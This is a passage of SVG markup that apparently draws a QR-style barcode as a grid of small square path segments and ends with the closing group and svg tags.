M 91,49 l 7,0 0,7 -7,0 z M 105,49 l 7,0 0,7 -7,0 z M 119,49 l 7,0 0,7 -7,0 z M 133,49 l 7,0 0,7 -7,0 z M 147,49 l 7,0 0,7 -7,0 z M 161,49 l 7,0 0,7 -7,0 z M 175,49 l 7,0 0,7 -7,0 z M 189,49 l 7,0 0,7 -7,0 z M 196,49 l 7,0 0,7 -7,0 z M 203,49 l 7,0 0,7 -7,0 z M 210,49 l 7,0 0,7 -7,0 z M 217,49 l 7,0 0,7 -7,0 z M 224,49 l 7,0 0,7 -7,0 z M 231,49 l 7,0 0,7 -7,0 z M 91,56 l 7,0 0,7 -7,0 z M 119,56 l 7,0 0,7 -7,0 z M 147,56 l 7,0 0,7 -7,0 z M 154,56 l 7,0 0,7 -7,0 z M 168,56 l 7,0 0,7 -7,0 z M 7,63 l 7,0 0,7 -7,0 z M 14,63 l 7,0 0,7 -7,0 z M 21,63 l 7,0 0,7 -7,0 z M 28,63 l 7,0 0,7 -7,0 z M 35,63 l 7,0 0,7 -7,0 z M 49,63 l 7,0 0,7 -7,0 z M 56,63 l 7,0 0,7 -7,0 z M 63,63 l 7,0 0,7 -7,0 z M 70,63 l 7,0 0,7 -7,0 z M 77,63 l 7,0 0,7 -7,0 z M 91,63 l 7,0 0,7 -7,0 z M 98,63 l 7,0 0,7 -7,0 z M 105,63 l 7,0 0,7 -7,0 z M 112,63 l 7,0 0,7 -7,0 z M 126,63 l 7,0 0,7 -7,0 z M 133,63 l 7,0 0,7 -7,0 z M 147,63 l 7,0 0,7 -7,0 z M 168,63 l 7,0 0,7 -7,0 z M 175,63 l 7,0 0,7 -7,0 z M 182,63 l 7,0 0,7 -7,0 z M 196,63 l 7,0 0,7 -7,0 z M 210,63 l 7,0 0,7 -7,0 z M 224,63 l 7,0 0,7 -7,0 z M 28,70 l 7,0 0,7 -7,0 z M 35,70 l 7,0 0,7 -7,0 z M 42,70 l 7,0 0,7 -7,0 z M 56,70 l 7,0 0,7 -7,0 z M 70,70 l 7,0 0,7 -7,0 z M 112,70 l 7,0 0,7 -7,0 z M 126,70 l 7,0 0,7 -7,0 z M 133,70 l 7,0 0,7 -7,0 z M 140,70 l 7,0 0,7 -7,0 z M 147,70 l 7,0 0,7 -7,0 z M 168,70 l 7,0 0,7 -7,0 z M 175,70 l 7,0 0,7 -7,0 z M 182,70 l 7,0 0,7 -7,0 z M 189,70 l 7,0 0,7 -7,0 z M 217,70 l 7,0 0,7 -7,0 z M 224,70 l 7,0 0,7 -7,0 z M 231,70 l 7,0 0,7 -7,0 z M 7,77 l 7,0 0,7 -7,0 z M 14,77 l 7,0 0,7 -7,0 z M 21,77 l 7,0 0,7 -7,0 z M 35,77 l 7,0 0,7 -7,0 z M 42,77 l 7,0 0,7 -7,0 z M 49,77 l 7,0 0,7 -7,0 z M 56,77 l 7,0 0,7 -7,0 z M 70,77 l 7,0 0,7 -7,0 z M 84,77 l 7,0 0,7 -7,0 z M 91,77 l 7,0 0,7 -7,0 z M 98,77 l 7,0 0,7 -7,0 z M 105,77 l 7,0 0,7 -7,0 z M 112,77 l 7,0 0,7 -7,0 z M 119,77 l 7,0 0,7 -7,0 z M 126,77 l 7,0 0,7 -7,0 z M 161,77 l 7,0 0,7 -7,0 z M 196,77 l 7,0 0,7 -7,0 z M 210,77 l 7,0 0,7 -7,0 z M 224,77 l 7,0 0,7 -7,0 z M 14,84 l 7,0 0,7 -7,0 z M 21,84 l 7,0 0,7 -7,0 z M 35,84 l 7,0 0,7 -7,0 z M 42,84 l 7,0 0,7 -7,0 z M 56,84 l 7,0 0,7 -7,0 z M 63,84 l 7,0 0,7 -7,0 z M 70,84 l 7,0 0,7 -7,0 z M 77,84 l 7,0 0,7 -7,0 z M 84,84 l 7,0 0,7 -7,0 z M 98,84 l 7,0 0,7 -7,0 z M 119,84 l 7,0 0,7 -7,0 z M 140,84 l 7,0 0,7 -7,0 z M 147,84 l 7,0 0,7 -7,0 z M 154,84 l 7,0 0,7 -7,0 z M 161,84 l 7,0 0,7 -7,0 z M 168,84 l 7,0 0,7 -7,0 z M 175,84 l 7,0 0,7 -7,0 z M 196,84 l 7,0 0,7 -7,0 z M 217,84 l 7,0 0,7 -7,0 z M 14,91 l 7,0 0,7 -7,0 z M 28,91 l 7,0 0,7 -7,0 z M 49,91 l 7,0 0,7 -7,0 z M 56,91 l 7,0 0,7 -7,0 z M 63,91 l 7,0 0,7 -7,0 z M 70,91 l 7,0 0,7 -7,0 z M 84,91 l 7,0 0,7 -7,0 z M 91,91 l 7,0 0,7 -7,0 z M 98,91 l 7,0 0,7 -7,0 z M 105,91 l 7,0 0,7 -7,0 z M 112,91 l 7,0 0,7 -7,0 z M 119,91 l 7,0 0,7 -7,0 z M 126,91 l 7,0 0,7 -7,0 z M 140,91 l 7,0 0,7 -7,0 z M 161,91 l 7,0 0,7 -7,0 z M 182,91 l 7,0 0,7 -7,0 z M 203,91 l 7,0 0,7 -7,0 z M 210,91 l 7,0 0,7 -7,0 z M 7,98 l 7,0 0,7 -7,0 z M 14,98 l 7,0 0,7 -7,0 z M 21,98 l 7,0 0,7 -7,0 z M 70,98 l 7,0 0,7 -7,0 z M 77,98 l 7,0 0,7 -7,0 z M 91,98 l 7,0 0,7 -7,0 z M 105,98 l 7,0 0,7 -7,0 z M 119,98 l 7,0 0,7 -7,0 z M 126,98 l 7,0 0,7 -7,0 z M 133,98 l 7,0 0,7 -7,0 z M 140,98 l 7,0 0,7 -7,0 z M 147,98 l 7,0 0,7 -7,0 z M 154,98 l 7,0 0,7 -7,0 z M 161,98 l 7,0 0,7 -7,0 z M 168,98 l 7,0 0,7 -7,0 z M 189,98 l 7,0 0,7 -7,0 z M 224,98 l 7,0 0,7 -7,0 z M 231,98 l 7,0 0,7 -7,0 z M 21,105 l 7,0 0,7 -7,0 z M 42,105 l 7,0 0,7 -7,0 z M 49,105 l 7,0 0,7 -7,0 z M 56,105 l 7,0 0,7 -7,0 z M 91,105 l 7,0 0,7 -7,0 z M 98,105 l 7,0 0,7 -7,0 z M 105,105 l 7,0 0,7 -7,0 z M 119,105 l 7,0 0,7 -7,0 z M 133,105 l 7,0 0,7 -7,0 z M 147,105 l 7,0 0,7 -7,0 z M 154,105 l 7,0 0,7 -7,0 z M 182,105 l 7,0 0,7 -7,0 z M 189,105 l 7,0 0,7 -7,0 z M 224,105 l 7,0 0,7 -7,0 z M 28,112 l 7,0 0,7 -7,0 z M 70,112 l 7,0 0,7 -7,0 z M 77,112 l 7,0 0,7 -7,0 z M 91,112 l 7,0 0,7 -7,0 z M 105,112 l 7,0 0,7 -7,0 z M 154,112 l 7,0 0,7 -7,0 z M 196,112 l 7,0 0,7 -7,0 z M 217,112 l 7,0 0,7 -7,0 z M 14,119 l 7,0 0,7 -7,0 z M 49,119 l 7,0 0,7 -7,0 z M 56,119 l 7,0 0,7 -7,0 z M 98,119 l 7,0 0,7 -7,0 z M 112,119 l 7,0 0,7 -7,0 z M 126,119 l 7,0 0,7 -7,0 z M 140,119 l 7,0 0,7 -7,0 z M 161,119 l 7,0 0,7 -7,0 z M 182,119 l 7,0 0,7 -7,0 z M 196,119 l 7,0 0,7 -7,0 z M 203,119 l 7,0 0,7 -7,0 z M 224,119 l 7,0 0,7 -7,0 z M 63,126 l 7,0 0,7 -7,0 z M 70,126 l 7,0 0,7 -7,0 z M 77,126 l 7,0 0,7 -7,0 z M 112,126 l 7,0 0,7 -7,0 z M 133,126 l 7,0 0,7 -7,0 z M 140,126 l 7,0 0,7 -7,0 z M 147,126 l 7,0 0,7 -7,0 z M 168,126 l 7,0 0,7 -7,0 z M 189,126 l 7,0 0,7 -7,0 z M 210,126 l 7,0 0,7 -7,0 z M 224,126 l 7,0 0,7 -7,0 z M 231,126 l 7,0 0,7 -7,0 z M 7,133 l 7,0 0,7 -7,0 z M 14,133 l 7,0 0,7 -7,0 z M 28,133 l 7,0 0,7 -7,0 z M 35,133 l 7,0 0,7 -7,0 z M 42,133 l 7,0 0,7 -7,0 z M 49,133 l 7,0 0,7 -7,0 z M 70,133 l 7,0 0,7 -7,0 z M 77,133 l 7,0 0,7 -7,0 z M 91,133 l 7,0 0,7 -7,0 z M 98,133 l 7,0 0,7 -7,0 z M 105,133 l 7,0 0,7 -7,0 z M 112,133 l 7,0 0,7 -7,0 z M 119,133 l 7,0 0,7 -7,0 z M 161,133 l 7,0 0,7 -7,0 z M 182,133 l 7,0 0,7 -7,0 z M 196,133 l 7,0 0,7 -7,0 z M 203,133 l 7,0 0,7 -7,0 z M 210,133 l 7,0 0,7 -7,0 z M 224,133 l 7,0 0,7 -7,0 z M 14,140 l 7,0 0,7 -7,0 z M 35,140 l 7,0 0,7 -7,0 z M 42,140 l 7,0 0,7 -7,0 z M 56,140 l 7,0 0,7 -7,0 z M 63,140 l 7,0 0,7 -7,0 z M 70,140 l 7,0 0,7 -7,0 z M 77,140 l 7,0 0,7 -7,0 z M 84,140 l 7,0 0,7 -7,0 z M 98,140 l 7,0 0,7 -7,0 z M 112,140 l 7,0 0,7 -7,0 z M 133,140 l 7,0 0,7 -7,0 z M 140,140 l 7,0 0,7 -7,0 z M 154,140 l 7,0 0,7 -7,0 z M 161,140 l 7,0 0,7 -7,0 z M 168,140 l 7,0 0,7 -7,0 z M 182,140 l 7,0 0,7 -7,0 z M 203,140 l 7,0 0,7 -7,0 z M 217,140 l 7,0 0,7 -7,0 z M 14,147 l 7,0 0,7 -7,0 z M 28,147 l 7,0 0,7 -7,0 z M 42,147 l 7,0 0,7 -7,0 z M 49,147 l 7,0 0,7 -7,0 z M 70,147 l 7,0 0,7 -7,0 z M 91,147 l 7,0 0,7 -7,0 z M 105,147 l 7,0 0,7 -7,0 z M 112,147 l 7,0 0,7 -7,0 z M 133,147 l 7,0 0,7 -7,0 z M 147,147 l 7,0 0,7 -7,0 z M 161,147 l 7,0 0,7 -7,0 z M 168,147 l 7,0 0,7 -7,0 z M 175,147 l 7,0 0,7 -7,0 z M 196,147 l 7,0 0,7 -7,0 z M 203,147 l 7,0 0,7 -7,0 z M 224,147 l 7,0 0,7 -7,0 z M 7,154 l 7,0 0,7 -7,0 z M 14,154 l 7,0 0,7 -7,0 z M 42,154 l 7,0 0,7 -7,0 z M 70,154 l 7,0 0,7 -7,0 z M 84,154 l 7,0 0,7 -7,0 z M 105,154 l 7,0 0,7 -7,0 z M 112,154 l 7,0 0,7 -7,0 z M 119,154 l 7,0 0,7 -7,0 z M 140,154 l 7,0 0,7 -7,0 z M 147,154 l 7,0 0,7 -7,0 z M 154,154 l 7,0 0,7 -7,0 z M 161,154 l 7,0 0,7 -7,0 z M 168,154 l 7,0 0,7 -7,0 z M 175,154 l 7,0 0,7 -7,0 z M 189,154 l 7,0 0,7 -7,0 z M 196,154 l 7,0 0,7 -7,0 z M 210,154 l 7,0 0,7 -7,0 z M 224,154 l 7,0 0,7 -7,0 z M 231,154 l 7,0 0,7 -7,0 z M 7,161 l 7,0 0,7 -7,0 z M 21,161 l 7,0 0,7 -7,0 z M 35,161 l 7,0 0,7 -7,0 z M 49,161 l 7,0 0,7 -7,0 z M 63,161 l 7,0 0,7 -7,0 z M 70,161 l 7,0 0,7 -7,0 z M 84,161 l 7,0 0,7 -7,0 z M 91,161 l 7,0 0,7 -7,0 z M 98,161 l 7,0 0,7 -7,0 z M 112,161 l 7,0 0,7 -7,0 z M 119,161 l 7,0 0,7 -7,0 z M 133,161 l 7,0 0,7 -7,0 z M 182,161 l 7,0 0,7 -7,0 z M 189,161 l 7,0 0,7 -7,0 z M 203,161 l 7,0 0,7 -7,0 z M 210,161 l 7,0 0,7 -7,0 z M 224,161 l 7,0 0,7 -7,0 z M 7,168 l 7,0 0,7 -7,0 z M 21,168 l 7,0 0,7 -7,0 z M 28,168 l 7,0 0,7 -7,0 z M 42,168 l 7,0 0,7 -7,0 z M 56,168 l 7,0 0,7 -7,0 z M 77,168 l 7,0 0,7 -7,0 z M 84,168 l 7,0 0,7 -7,0 z M 98,168 l 7,0 0,7 -7,0 z M 105,168 l 7,0 0,7 -7,0 z M 112,168 l 7,0 0,7 -7,0 z M 133,168 l 7,0 0,7 -7,0 z M 154,168 l 7,0 0,7 -7,0 z M 161,168 l 7,0 0,7 -7,0 z M 189,168 l 7,0 0,7 -7,0 z M 196,168 l 7,0 0,7 -7,0 z M 210,168 l 7,0 0,7 -7,0 z M 217,168 l 7,0 0,7 -7,0 z M 7,175 l 7,0 0,7 -7,0 z M 21,175 l 7,0 0,7 -7,0 z M 28,175 l 7,0 0,7 -7,0 z M 35,175 l 7,0 0,7 -7,0 z M 49,175 l 7,0 0,7 -7,0 z M 63,175 l 7,0 0,7 -7,0 z M 77,175 l 7,0 0,7 -7,0 z M 105,175 l 7,0 0,7 -7,0 z M 112,175 l 7,0 0,7 -7,0 z M 119,175 l 7,0 0,7 -7,0 z M 126,175 l 7,0 0,7 -7,0 z M 133,175 l 7,0 0,7 -7,0 z M 147,175 l 7,0 0,7 -7,0 z M 161,175 l 7,0 0,7 -7,0 z M 168,175 l 7,0 0,7 -7,0 z M 175,175 l 7,0 0,7 -7,0 z M 182,175 l 7,0 0,7 -7,0 z M 189,175 l 7,0 0,7 -7,0 z M 196,175 l 7,0 0,7 -7,0 z M 203,175 l 7,0 0,7 -7,0 z M 231,175 l 7,0 0,7 -7,0 z M 63,182 l 7,0 0,7 -7,0 z M 84,182 l 7,0 0,7 -7,0 z M 105,182 l 7,0 0,7 -7,0 z M 126,182 l 7,0 0,7 -7,0 z M 133,182 l 7,0 0,7 -7,0 z M 140,182 l 7,0 0,7 -7,0 z M 147,182 l 7,0 0,7 -7,0 z M 154,182 l 7,0 0,7 -7,0 z M 161,182 l 7,0 0,7 -7,0 z M 175,182 l 7,0 0,7 -7,0 z M 203,182 l 7,0 0,7 -7,0 z M 217,182 l 7,0 0,7 -7,0 z M 231,182 l 7,0 0,7 -7,0 z M 7,189 l 7,0 0,7 -7,0 z M 14,189 l 7,0 0,7 -7,0 z M 21,189 l 7,0 0,7 -7,0 z M 28,189 l 7,0 0,7 -7,0 z M 35,189 l 7,0 0,7 -7,0 z M 42,189 l 7,0 0,7 -7,0 z M 49,189 l 7,0 0,7 -7,0 z M 63,189 l 7,0 0,7 -7,0 z M 84,189 l 7,0 0,7 -7,0 z M 91,189 l 7,0 0,7 -7,0 z M 98,189 l 7,0 0,7 -7,0 z M 105,189 l 7,0 0,7 -7,0 z M 112,189 l 7,0 0,7 -7,0 z M 119,189 l 7,0 0,7 -7,0 z M 133,189 l 7,0 0,7 -7,0 z M 147,189 l 7,0 0,7 -7,0 z M 154,189 l 7,0 0,7 -7,0 z M 161,189 l 7,0 0,7 -7,0 z M 168,189 l 7,0 0,7 -7,0 z M 175,189 l 7,0 0,7 -7,0 z M 189,189 l 7,0 0,7 -7,0 z M 203,189 l 7,0 0,7 -7,0 z M 210,189 l 7,0 0,7 -7,0 z M 217,189 l 7,0 0,7 -7,0 z M 224,189 l 7,0 0,7 -7,0 z M 7,196 l 7,0 0,7 -7,0 z M 49,196 l 7,0 0,7 -7,0 z M 70,196 l 7,0 0,7 -7,0 z M 84,196 l 7,0 0,7 -7,0 z M 98,196 l 7,0 0,7 -7,0 z M 112,196 l 7,0 0,7 -7,0 z M 119,196 l 7,0 0,7 -7,0 z M 126,196 l 7,0 0,7 -7,0 z M 133,196 l 7,0 0,7 -7,0 z M 147,196 l 7,0 0,7 -7,0 z M 154,196 l 7,0 0,7 -7,0 z M 168,196 l 7,0 0,7 -7,0 z M 175,196 l 7,0 0,7 -7,0 z M 203,196 l 7,0 0,7 -7,0 z M 210,196 l 7,0 0,7 -7,0 z M 217,196 l 7,0 0,7 -7,0 z M 7,203 l 7,0 0,7 -7,0 z M 21,203 l 7,0 0,7 -7,0 z M 28,203 l 7,0 0,7 -7,0 z M 35,203 l 7,0 0,7 -7,0 z M 49,203 l 7,0 0,7 -7,0 z M 63,203 l 7,0 0,7 -7,0 z M 70,203 l 7,0 0,7 -7,0 z M 91,203 l 7,0 0,7 -7,0 z M 133,203 l 7,0 0,7 -7,0 z M 140,203 l 7,0 0,7 -7,0 z M 161,203 l 7,0 0,7 -7,0 z M 175,203 l 7,0 0,7 -7,0 z M 182,203 l 7,0 0,7 -7,0 z M 189,203 l 7,0 0,7 -7,0 z M 196,203 l 7,0 0,7 -7,0 z M 203,203 l 7,0 0,7 -7,0 z M 210,203 l 7,0 0,7 -7,0 z M 7,210 l 7,0 0,7 -7,0 z M 21,210 l 7,0 0,7 -7,0 z M 28,210 l 7,0 0,7 -7,0 z M 35,210 l 7,0 0,7 -7,0 z M 49,210 l 7,0 0,7 -7,0 z M 63,210 l 7,0 0,7 -7,0 z M 70,210 l 7,0 0,7 -7,0 z M 91,210 l 7,0 0,7 -7,0 z M 105,210 l 7,0 0,7 -7,0 z M 112,210 l 7,0 0,7 -7,0 z M 126,210 l 7,0 0,7 -7,0 z M 140,210 l 7,0 0,7 -7,0 z M 154,210 l 7,0 0,7 -7,0 z M 168,210 l 7,0 0,7 -7,0 z M 182,210 l 7,0 0,7 -7,0 z M 203,210 l 7,0 0,7 -7,0 z M 217,210 l 7,0 0,7 -7,0 z M 224,210 l 7,0 0,7 -7,0 z M 231,210 l 7,0 0,7 -7,0 z M 7,217 l 7,0 0,7 -7,0 z M 21,217 l 7,0 0,7 -7,0 z M 28,217 l 7,0 0,7 -7,0 z M 35,217 l 7,0 0,7 -7,0 z M 49,217 l 7,0 0,7 -7,0 z M 63,217 l 7,0 0,7 -7,0 z M 70,217 l 7,0 0,7 -7,0 z M 84,217 l 7,0 0,7 -7,0 z M 91,217 l 7,0 0,7 -7,0 z M 98,217 l 7,0 0,7 -7,0 z M 105,217 l 7,0 0,7 -7,0 z M 119,217 l 7,0 0,7 -7,0 z M 154,217 l 7,0 0,7 -7,0 z M 161,217 l 7,0 0,7 -7,0 z M 168,217 l 7,0 0,7 -7,0 z M 189,217 l 7,0 0,7 -7,0 z M 217,217 l 7,0 0,7 -7,0 z M 7,224 l 7,0 0,7 -7,0 z M 49,224 l 7,0 0,7 -7,0 z M 63,224 l 7,0 0,7 -7,0 z M 70,224 l 7,0 0,7 -7,0 z M 84,224 l 7,0 0,7 -7,0 z M 105,224 l 7,0 0,7 -7,0 z M 126,224 l 7,0 0,7 -7,0 z M 133,224 l 7,0 0,7 -7,0 z M 140,224 l 7,0 0,7 -7,0 z M 154,224 l 7,0 0,7 -7,0 z M 161,224 l 7,0 0,7 -7,0 z M 196,224 l 7,0 0,7 -7,0 z M 210,224 l 7,0 0,7 -7,0 z M 217,224 l 7,0 0,7 -7,0 z M 7,231 l 7,0 0,7 -7,0 z M 14,231 l 7,0 0,7 -7,0 z M 21,231 l 7,0 0,7 -7,0 z M 28,231 l 7,0 0,7 -7,0 z M 35,231 l 7,0 0,7 -7,0 z M 42,231 l 7,0 0,7 -7,0 z M 49,231 l 7,0 0,7 -7,0 z M 63,231 l 7,0 0,7 -7,0 z M 77,231 l 7,0 0,7 -7,0 z M 91,231 l 7,0 0,7 -7,0 z M 133,231 l 7,0 0,7 -7,0 z M 147,231 l 7,0 0,7 -7,0 z M 161,231 l 7,0 0,7 -7,0 z M 168,231 l 7,0 0,7 -7,0 z M 175,231 l 7,0 0,7 -7,0 z M 182,231 l 7,0 0,7 -7,0 z M 189,231 l 7,0 0,7 -7,0 z M 196,231 l 7,0 0,7 -7,0 z M 210,231 l 7,0 0,7 -7,0 z M 224,231 l 7,0 0,7 -7,0 z " />
	</g>
</svg>
